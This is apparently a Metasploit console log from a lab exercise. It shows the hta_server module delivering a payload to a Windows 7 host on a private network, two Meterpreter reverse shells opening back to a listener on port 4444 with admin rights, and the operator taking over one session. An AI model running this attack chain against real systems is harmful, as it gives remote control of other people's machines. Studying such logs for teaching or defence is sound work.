 msf6 exploit(windows/misc/hta_server) >
[*] 192.168.2.165    hta_server - Delivering Payload
[*] 192.168.2.165    hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.2.165
[*] Meterpreter session 21 opened (192.168.2.148:4444 → 192.168.2.165:49513) at 2021-03-19 16:39:20 +0800
[*] Sending stage (175174 bytes) to 192.168.2.165
[*] Meterpreter session 22 opened (192.168.2.148:4444 → 192.168.2.165:49514) at 2021-03-19 16:39:20 +0800
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispat
pi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispat
.rb
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information         Connection
--  ----  ----                     -----------         ----------
21        meterpreter x86/windows  WIN7\admin @ WIN7  192.168.2.148:4444 → 192.168.2.165:49513 (192.168.2.165)
22        meterpreter x86/windows  WIN7\admin @ WIN7  192.168.2.148:4444 → 192.168.2.165:49514 (192.168.2.165)
msf6 exploit(windows/misc/hta_server) > sessions -i 21
[*] Starting interaction with 21...
meterpreter >